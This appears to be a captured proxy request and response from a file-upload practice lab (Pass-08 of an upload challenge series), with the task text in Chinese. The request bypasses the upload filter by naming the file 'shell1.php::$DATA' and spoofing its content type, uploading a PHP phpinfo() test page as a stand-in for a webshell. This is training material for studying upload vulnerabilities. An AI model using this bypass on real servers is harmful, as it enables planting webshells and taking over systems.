 Raw Params Headers Hex
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------35561231425451549135​29087916
Content-Length: 369
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-08/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------3556123142545154913529087916
Content-Disposition: form-data; name="upload_file"; filename="shell1.php::$DATA"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------3556123142545154913529087916
Content-Disposition: form-data; name="submit"
上传
-----------------------------3556123142545154913529087916--
Raw Headers Hex HTML Render
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202106061458093351.php::$data" width="250px" /> <